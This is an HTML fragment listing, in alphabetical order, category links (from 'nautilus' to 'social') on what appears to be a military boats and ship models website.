	<li class="cat-item cat-item-1436"><a href="https://militaryboatsonline.com/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://militaryboatsonline.com/category/naval/" >naval</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://militaryboatsonline.com/category/navi/" >navi</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://militaryboatsonline.com/category/navis/" >navis</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://militaryboatsonline.com/category/navis-neptun/" >navis-neptun</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://militaryboatsonline.com/category/navis-neptun1650/" >navis-neptun1650</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://militaryboatsonline.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://militaryboatsonline.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://militaryboatsonline.com/category/neger/" >neger</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://militaryboatsonline.com/category/nelsons/" >nelson&#039;s</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://militaryboatsonline.com/category/nemesis/" >nemesis&#039;</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://militaryboatsonline.com/category/neptun/" >neptun</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://militaryboatsonline.com/category/neptun-navis/" >neptun-navis</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://militaryboatsonline.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://militaryboatsonline.com/category/neptunspidernavy/" >neptunspidernavy</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://militaryboatsonline.com/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://militaryboatsonline.com/category/newithold/" >newithold</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://militaryboatsonline.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-7532"><a href="https://militaryboatsonline.com/category/newt/" >newt</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://militaryboatsonline.com/category/neyzeh/" >neyzeh</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://militaryboatsonline.com/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://militaryboatsonline.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://militaryboatsonline.com/category/nichimo/" >nichimo</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://militaryboatsonline.com/category/nigeria/" >nigeria</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://militaryboatsonline.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://militaryboatsonline.com/category/nights/" >nights</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://militaryboatsonline.com/category/niko/" >niko</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://militaryboatsonline.com/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://militaryboatsonline.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://militaryboatsonline.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://militaryboatsonline.com/category/nitrate/" >nitrate</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://militaryboatsonline.com/category/noblespirit/" >noblespirit</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://militaryboatsonline.com/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://militaryboatsonline.com/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://militaryboatsonline.com/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://militaryboatsonline.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://militaryboatsonline.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://militaryboatsonline.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://militaryboatsonline.com/category/norways/" >norways</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://militaryboatsonline.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://militaryboatsonline.com/category/novielli/" >novielli</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://militaryboatsonline.com/category/nuclear/" >nuclear</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://militaryboatsonline.com/category/nuclear-powered/" >nuclear-powered</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://militaryboatsonline.com/category/nuveou/" >nuveou</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://militaryboatsonline.com/category/obannon/" >o&#039;bannon</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://militaryboatsonline.com/category/ocean/" >ocean</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://militaryboatsonline.com/category/odds/" >odds</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://militaryboatsonline.com/category/odero-terni-orlando-italian/" >odero-terni-orlando-italian</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://militaryboatsonline.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://militaryboatsonline.com/category/offshore/" >offshore</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://militaryboatsonline.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://militaryboatsonline.com/category/ohio-class/" >ohio-class</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://militaryboatsonline.com/category/okinawa/" >okinawa</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://militaryboatsonline.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://militaryboatsonline.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://militaryboatsonline.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://militaryboatsonline.com/category/omhi-t110-uss/" >omhi-t110-uss</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://militaryboatsonline.com/category/on-duty/" >on-duty</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://militaryboatsonline.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-7675"><a href="https://militaryboatsonline.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://militaryboatsonline.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://militaryboatsonline.com/category/openrov/" >openrov</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://militaryboatsonline.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://militaryboatsonline.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://militaryboatsonline.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://militaryboatsonline.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://militaryboatsonline.com/category/oriskany/" >oriskany</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://militaryboatsonline.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://militaryboatsonline.com/category/osterreich/" >österreich</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://militaryboatsonline.com/category/ostfriesland/" >ostfriesland</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://militaryboatsonline.com/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://militaryboatsonline.com/category/ozbourn/" >ozbourn</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://militaryboatsonline.com/category/p6094/" >p6094</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://militaryboatsonline.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://militaryboatsonline.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://militaryboatsonline.com/category/pages/" >pages</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://militaryboatsonline.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://militaryboatsonline.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://militaryboatsonline.com/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://militaryboatsonline.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://militaryboatsonline.com/category/parche/" >parche</a>
</li>
	<li class="cat-item cat-item-7593"><a href="https://militaryboatsonline.com/category/pargo/" >pargo</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://militaryboatsonline.com/category/pasadena/" >pasadena</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://militaryboatsonline.com/category/pastores/" >pastores</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://militaryboatsonline.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://militaryboatsonline.com/category/pce-901/" >pce-901</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://militaryboatsonline.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://militaryboatsonline.com/category/peary/" >peary</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://militaryboatsonline.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://militaryboatsonline.com/category/peleliu/" >peleliu</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://militaryboatsonline.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://militaryboatsonline.com/category/pensylvania/" >pensylvania</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://militaryboatsonline.com/category/pentagon/" >pentagon</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://militaryboatsonline.com/category/peril/" >peril</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://militaryboatsonline.com/category/permit/" >permit</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://militaryboatsonline.com/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://militaryboatsonline.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://militaryboatsonline.com/category/pgh-2/" >pgh-2</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://militaryboatsonline.com/category/phalanx/" >phalanx</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://militaryboatsonline.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://militaryboatsonline.com/category/philippine/" >philippine</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://militaryboatsonline.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://militaryboatsonline.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://militaryboatsonline.com/category/phoenixara/" >phoenixara</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://militaryboatsonline.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://militaryboatsonline.com/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://militaryboatsonline.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://militaryboatsonline.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://militaryboatsonline.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://militaryboatsonline.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://militaryboatsonline.com/category/pinguin/" >pinguin</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://militaryboatsonline.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://militaryboatsonline.com/category/pitroad/" >pitroad</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://militaryboatsonline.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://militaryboatsonline.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://militaryboatsonline.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://militaryboatsonline.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://militaryboatsonline.com/category/platte/" >platte</a>
</li>
	<li class="cat-item cat-item-5983"><a href="https://militaryboatsonline.com/category/platts/" >platts</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://militaryboatsonline.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://militaryboatsonline.com/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://militaryboatsonline.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://militaryboatsonline.com/category/pogy/" >pogy</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://militaryboatsonline.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://militaryboatsonline.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://militaryboatsonline.com/category/pollack/" >pollack</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://militaryboatsonline.com/category/poltava/" >poltava</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://militaryboatsonline.com/category/portsmouth/" >portsmouth</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://militaryboatsonline.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://militaryboatsonline.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://militaryboatsonline.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://militaryboatsonline.com/category/preble/" >preble</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://militaryboatsonline.com/category/pres/" >pres</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://militaryboatsonline.com/category/pretend/" >pretend</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://militaryboatsonline.com/category/preussen/" >preussen</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://militaryboatsonline.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://militaryboatsonline.com/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://militaryboatsonline.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://militaryboatsonline.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://militaryboatsonline.com/category/prints/" >prints</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://militaryboatsonline.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://militaryboatsonline.com/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://militaryboatsonline.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://militaryboatsonline.com/category/puget/" >puget</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://militaryboatsonline.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://militaryboatsonline.com/category/putnam/" >putnam</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://militaryboatsonline.com/category/pyotr/" >pyotr</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://militaryboatsonline.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-7619"><a href="https://militaryboatsonline.com/category/queenfish/" >queenfish</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://militaryboatsonline.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://militaryboatsonline.com/category/raimondo/" >raimondo</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://militaryboatsonline.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://militaryboatsonline.com/category/randall/" >randall</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://militaryboatsonline.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://militaryboatsonline.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://militaryboatsonline.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://militaryboatsonline.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://militaryboatsonline.com/category/rattlesnake/" >rattlesnake</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://militaryboatsonline.com/category/readybuilt/" >readybuilt</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://militaryboatsonline.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://militaryboatsonline.com/category/recognition/" >recognition</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://militaryboatsonline.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://militaryboatsonline.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://militaryboatsonline.com/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://militaryboatsonline.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://militaryboatsonline.com/category/renown/" >renown</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://militaryboatsonline.com/category/renwal/" >renwal</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://militaryboatsonline.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://militaryboatsonline.com/category/repulse/" >repulse</a>
</li>
	<li class="cat-item cat-item-6919"><a href="https://militaryboatsonline.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://militaryboatsonline.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://militaryboatsonline.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://militaryboatsonline.com/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://militaryboatsonline.com/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://militaryboatsonline.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://militaryboatsonline.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://militaryboatsonline.com/category/rhenania/" >rhenania</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://militaryboatsonline.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://militaryboatsonline.com/category/richelieu/" >richelieu</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://militaryboatsonline.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://militaryboatsonline.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://militaryboatsonline.com/category/riva/" >riva</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://militaryboatsonline.com/category/riverine/" >riverine</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://militaryboatsonline.com/category/rm1100b/" >rm1100b</a>
</li>
	<li class="cat-item cat-item-6755"><a href="https://militaryboatsonline.com/category/rm1100b1100gph/" >rm1100b1100gph</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://militaryboatsonline.com/category/rm500b/" >rm500b</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://militaryboatsonline.com/category/rm500b500gph/" >rm500b500gph</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://militaryboatsonline.com/category/rm800b/" >rm800b</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://militaryboatsonline.com/category/rm800b800gph/" >rm800b800gph</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://militaryboatsonline.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://militaryboatsonline.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://militaryboatsonline.com/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://militaryboatsonline.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://militaryboatsonline.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://militaryboatsonline.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://militaryboatsonline.com/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://militaryboatsonline.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://militaryboatsonline.com/category/roro/" >roro</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://militaryboatsonline.com/category/rosewood/" >rosewood</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://militaryboatsonline.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://militaryboatsonline.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://militaryboatsonline.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://militaryboatsonline.com/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://militaryboatsonline.com/category/rybovich/" >rybovich</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://militaryboatsonline.com/category/ryper/" >ryper</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://militaryboatsonline.com/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://militaryboatsonline.com/category/sailors/" >sailors</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://militaryboatsonline.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://militaryboatsonline.com/category/saipan/" >saipan</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://militaryboatsonline.com/category/sake/" >sake</a>
</li>
	<li class="cat-item cat-item-7272"><a href="https://militaryboatsonline.com/category/salamonie/" >salamonie</a>
</li>
	<li class="cat-item cat-item-7737"><a href="https://militaryboatsonline.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://militaryboatsonline.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://militaryboatsonline.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://militaryboatsonline.com/category/sampson/" >sampson</a>
</li>
	<li class="cat-item cat-item-7651"><a href="https://militaryboatsonline.com/category/sandlance/" >sandlance</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://militaryboatsonline.com/category/sanitaire/" >sanitaire</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://militaryboatsonline.com/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://militaryboatsonline.com/category/saugatuck/" >saugatuck</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://militaryboatsonline.com/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-7110"><a href="https://militaryboatsonline.com/category/savannah-nss/" >savannah-nss</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://militaryboatsonline.com/category/scal/" >scal</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://militaryboatsonline.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://militaryboatsonline.com/category/scalecraft/" >scalecraft</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://militaryboatsonline.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://militaryboatsonline.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://militaryboatsonline.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://militaryboatsonline.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://militaryboatsonline.com/category/scmcs007/" >scmcs007</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://militaryboatsonline.com/category/scmcs015w/" >scmcs015w</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://militaryboatsonline.com/category/scorpene/" >scorpene</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://militaryboatsonline.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://militaryboatsonline.com/category/scranton/" >scranton</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://militaryboatsonline.com/category/scratchbuilt/" >scratchbuilt</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://militaryboatsonline.com/category/seahorse/" >seahorse</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://militaryboatsonline.com/category/searam/" >searam</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://militaryboatsonline.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://militaryboatsonline.com/category/seawise/" >seawise</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://militaryboatsonline.com/category/seawolf/" >seawolf</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://militaryboatsonline.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://militaryboatsonline.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://militaryboatsonline.com/category/seine/" >seine</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://militaryboatsonline.com/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://militaryboatsonline.com/category/seldom/" >seldom</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://militaryboatsonline.com/category/self-defense/" >self-defense</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://militaryboatsonline.com/category/sequoia/" >sequoia</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://militaryboatsonline.com/category/sequoiaag-231957/" >sequoiaag-231957</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://militaryboatsonline.com/category/sextant/" >sextant</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://militaryboatsonline.com/category/seydlitz/" >seydlitz</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://militaryboatsonline.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://militaryboatsonline.com/category/shangri/" >shangri</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://militaryboatsonline.com/category/shangri-la/" >shangri-la</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://militaryboatsonline.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://militaryboatsonline.com/category/shatz/" >shatz</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://militaryboatsonline.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://militaryboatsonline.com/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://militaryboatsonline.com/category/shihai/" >shihai</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://militaryboatsonline.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://militaryboatsonline.com/category/shipboard/" >shipboard</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://militaryboatsonline.com/category/shipbuilders/" >shipbuilders</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://militaryboatsonline.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://militaryboatsonline.com/category/shoots/" >shoots</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://militaryboatsonline.com/category/sicard/" >sicard</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://militaryboatsonline.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://militaryboatsonline.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://militaryboatsonline.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://militaryboatsonline.com/category/silversides/" >silversides</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://militaryboatsonline.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://militaryboatsonline.com/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://militaryboatsonline.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://militaryboatsonline.com/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://militaryboatsonline.com/category/sitkin/" >sitkin</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://militaryboatsonline.com/category/sixaola/" >sixaola</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://militaryboatsonline.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://militaryboatsonline.com/category/slides/" >slides</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://militaryboatsonline.com/category/sloop/" >sloop</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://militaryboatsonline.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://militaryboatsonline.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://militaryboatsonline.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://militaryboatsonline.com/category/smuggler/" >smuggler</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://militaryboatsonline.com/category/social/" >social</a>
</li>
